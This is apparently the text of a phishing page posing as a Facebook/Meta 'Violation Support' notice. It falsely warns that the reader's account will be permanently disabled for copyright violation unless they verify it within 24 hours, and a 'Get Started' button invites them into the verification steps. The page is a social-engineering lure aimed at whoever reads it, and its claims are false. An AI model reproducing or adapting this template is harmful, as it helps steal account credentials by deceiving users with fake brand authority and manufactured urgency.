 !DOCTYPE html>
Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-compliance
with our terms of service.
If you think we've accidentally suspended your account, you have 24 hours
to verify your account. If you miss this security notification, your account will
be permanently disabled.
Facebook Violation Support
We will walk you through several steps to cancel a deactivated account.
Get Started
Meta © 2024